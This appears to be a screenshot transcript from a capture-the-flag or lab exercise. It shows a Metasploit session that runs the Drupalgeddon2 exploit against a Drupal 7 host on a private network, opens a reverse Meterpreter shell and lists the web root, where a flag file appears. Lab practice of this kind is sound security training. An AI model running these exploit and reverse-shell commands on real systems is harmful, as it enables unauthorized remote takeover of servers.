 msf > use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.254.136
rhost => 192.168.254.136
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.254.133:4444
[*] Drupal 7 targeted at http://192.168.254.136/
[-] Could not determine Drupal patch level
[*] Sending stage (37775 bytes) to 192.168.254.136
[*] Meterpreter session 1 opened (192.168.254.133:4444 -> 192.168.254.136:47187) at 2019-08-15 07:49:35 -0400
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2019-02-19 08:45:11 -0500 .gitignore
100644/rw-r--r-- 5767 fil 2019-02-19 08:45:11 -0500 .htaccess
100644/rw-r--r-- 1481 fil 2019-02-19 08:45:11 -0500 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2019-02-19 08:45:11 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2019-02-19 08:45:11 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 1298 fil 2019-02-19 08:45:11 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 17861 fil 2019-02-19 08:45:11 -0500 INSTALL.txt
100755/rwxr-xr-x 18092 fil 2019-02-19 08:45:11 -0500 LICENSE.txt
100644/rw-r--r-- 8191 fil 2019-02-19 08:45:11 -0500 MAINTAINERS.txt
100644/rw-r--r-- 5376 fil 2019-02-19 08:45:11 -0500 README.txt
100644/rw-r--r-- 9642 fil 2019-02-19 08:45:11 -0500 UPGRADE.txt
100644/rw-r--r-- 6604 fil 2019-02-19 08:45:11 -0500 authorize.php
100644/rw-r--r-- 720 fil 2019-02-19 08:45:11 -0500 cron.php
100644/rw-r--r-- 52 fil 2019-02-19 08:45:11 -0500 flag1.txt
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 includes
100644/rw-r--r-- 529 fil 2019-02-19 08:45:11 -0500 index.php
100644/rw-r--r-- 703 fil 2019-02-19 08:45:11 -0500 install.php
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 misc
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 modules
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 profiles
100644/rw-r--r-- 1561 fil 2019-02-19 08:45:11 -0500 robots.txt
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 scripts
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 sites
40755/rwxr-xr-x 4096 dir 2019-02-19 08:45:11 -0500 themes
100644/rw-r--r-- 19941 fil 2019-02-19 08:45:11 -0500 update.php
100644/rw-r--r-- 2178 fil 2019-02-19 08:45:11 -0500 web.config
100644/rw-r--r-- 417 fil 2019-02-19 08:45:11 -0500 xmlrpc.php
meterpreter >
文件(F) 编辑(E) 查看(V
root@kali:/#